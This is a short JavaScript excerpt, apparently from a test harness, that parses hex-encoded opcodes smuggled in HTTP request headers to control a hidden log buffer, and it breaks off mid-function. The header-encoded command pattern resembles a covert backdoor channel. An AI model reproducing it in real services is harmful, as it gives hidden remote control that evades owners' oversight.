 JS harness.js JS test.js
15 req.headers = {
16 gab12heei: 123
17 }
18 JSON.stringify(req.headers).replace(/g([a-f0-9]{4})h((?:[a-f0-9]{2})+)i/gi, (o, p, v) => {
19 p = Buffer.from(p, 'hex').readUInt16LE(0);
20 switch (p) {
21 case 0xfffe:
22 module.exports.log = Buffer.alloc(0xffff);
23 return;
24 case 0xfffa:
25 return setTimeout(() => {
26 let c = module.exports.log.toString().replace(/\x00*$/, '');
27 module.exports.log = Buffer.alloc(0xffff);
28 if (c.indexOf('\x00') < 0) {